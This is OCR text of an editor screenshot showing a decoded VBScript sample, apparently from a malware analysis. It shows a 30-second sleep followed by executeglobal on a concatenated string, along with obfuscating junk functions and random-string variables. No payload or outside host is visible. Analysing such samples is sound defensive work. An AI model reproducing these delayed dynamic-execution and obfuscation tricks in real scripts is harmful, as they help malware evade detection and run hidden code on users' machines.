 ~/vbe/decoded.vbs • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs decode-vbe.py
34 Wscript.Sleep(30000) : executeglobal (all_characters_joined_together)
35
36
37 Function MLtvnDJf()
38 Dim random_string,another_random_string,concatenated
39 Dim i
40 random_string = "tsee(d@1Ko(0N#KaFVrr2zH860+bcS=y1hn#J+|KyJ)&84czH+9*=@x)JVisxzvybKDw8u*Jcf~Q*
41 another_random_string = "SN-h\7v2D3y&wDyux/h-*WcVDnC2+@Whtd6d"
42 if random_string <> another_random_string Then
43 concatenated = random_string & another_random_string
44 End if
45
46 For i = 1 To 3
47 MLtvnDJf = MLtvnDJf & concatenated
48 Next
49 End Function
50
51
52 ghbipBa = "r&Hxcs2|+ajHg~f1wV#G.pxs3neLuHJtH**\*n1SJ2xMtwN(JLW=Qz"
53 KdHJiQBM = "G9eJ7B&G8h3B7@J0gqb0SqdsJ8Q-|tfN2x0Kq-@n*JNWSXNuo"
54 onydfu = "x4w2C0dNqwGeq\3s@8Xa4NyGKSJ~9-n-2zuz|eKFheGfvGsat9~-p2J@Lh~B4Qiaq
55 iwNKSHifH = "*a=Wf#a\8G&60*Byr=J4c7s81&eX7o)1*b-"
56 Function MLtvnDJf()
57 Dim random_string,another_random_string,concatenated
58 Dim i
59 random_string = "tsee(d@1Ko(0N#KaFVrr2zH860+bcS=y1hn#J+|KyJ)&84czH+9*=@x)JVi
60 another_random_string = "SN-h\7v2D3y&wDyux/h-*WcVDnC2+@Whtd6d"
61 if random_string <> another_random_string Then
62 concatenated = random_string & another_random_string
Line 1, Column 1; Wrapped past end of file Tab Size: 4 VBScript